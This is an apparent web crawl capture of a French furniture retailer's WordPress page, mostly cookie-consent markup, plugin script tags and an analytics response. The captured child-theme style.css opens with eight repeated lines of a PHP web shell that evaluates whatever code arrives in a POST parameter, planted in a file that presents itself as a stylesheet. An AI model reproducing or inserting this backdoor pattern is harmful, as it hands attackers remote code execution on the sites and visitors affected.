		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://decomat.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/decomat.com\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=4.0.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://decomat.com/wp-admin/admin-ajax.php","redirecturl":"https://decomat.com:443/fr/ofertas/outlet-de-decomat/","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/core-scripts.js?ver=4.0.9" id="theme-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98 = {"ID":"253685c8c84d202f1f3c90f0f99dcc98","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"gallery_width":160,"gallery_height":120,"show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"253685c8c84d202f1f3c90f0f99dcc98","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98.wordpress_page_root = "https:\/\/decomat.com\/fr\/ofertas\/outlet-de-decomat\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/decomat.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"C H A R G E M E N T   E N   C O U R S","msgClose":"Cliquer pour fermer"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.59.12" id="shutter-0-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.59.12" id="shutter-1-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=3.59.12" id="ngg_basic_slideshow_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://decomat.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001787" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="gmaps-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1560083230" id="global-assets-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://decomat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://decomat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3128693-1', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9
body_size: 144
content:
<?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?>/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://themeforest.net/user/artbees
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1140652949&t=pageview&_s=1&dl=https%3A%2F%2Fdecomat.com%2Ffr%2Fofertas%2Foutlet-de-decomat%2F&ul=en-us%40posix&dt=Outlet%20de%20D%C3%A9comat%20-%20decomat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2012208109&gjid=1321123573&cid=1086115330.1765164374&tid=UA-3128693-1&_gid=1238065249.1765164374&_r=1&_slc=1&z=1714779221
body_size: -449
content:
2,cG-W327FJ55TM